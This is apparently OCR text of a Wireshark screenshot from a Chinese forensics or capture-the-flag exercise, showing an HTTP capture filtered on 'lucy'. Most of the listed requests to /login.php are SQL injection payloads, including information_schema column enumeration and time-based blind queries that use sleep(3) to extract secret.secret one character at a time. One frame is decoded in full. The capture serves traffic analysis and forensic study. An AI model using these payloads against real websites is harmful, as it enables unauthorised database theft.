 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "lucy"
ation Proto Leng HI Info
8.22.139 HTTP 428 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_schema.columns+where+table_schema%3D%27secret%27+and+table_na…
8.22.139 HTTP 430 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_schema.columns+where+table_schema%3D%27secret%27+and+table_na…
8.22.139 HTTP 428 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28column_name%29+++++++++++++++++from+information_schema.columns+where+table_schema%3D%27secret%27+and+table_na…
8.22.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E91,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E85,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E82,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E84,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E115,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E109,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E106,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E105,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E104,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E55,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E43,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
8.22.139 HTTP 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),3,1)))%3E37,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Frame 450554: 361 bytes on wire (2888 bits), 361 bytes captured (2888 bits) on interface \Device\NPF_{A651886B-6B4F-4633-A166-F3D18FEE9FF3}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_62:a9:ad (00:0c:29:62:a9:ad)
Internet Protocol Version 4, Src: 192.168.22.1, Dst: 192.168.22.139
Transmission Control Protocol, Src Port: 49546, Dst Port: 7443, Seq: 1, Ack: 1, Len: 307
Hypertext Transfer Protocol
GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1\r\n
Host: 192.168.22.139:7443\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.22.139:7443/login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&sub
0030 02 01 93 04
0040 2e 70 68 70
0050 25 32 30 61
0060 69 69 28 73
0070 6c 65 63 74
0080 66 72 6f 6d
0090 63 72 65 74
00a0 2c 31 29 2c
00b0 73 6c 65 65
00c0 75 62 6d 69
00d0 45 38 25 41
00e0 31 0d 0a 48
00f0 2e 32 32 2e
0100 65 72 2d 41
0110 2d 72 65 71
0120 0d 0a 41 63
Text item (text), 173 byte(s)
分组: 453844 · Displayed: 1581 (0.3%)
配置: Default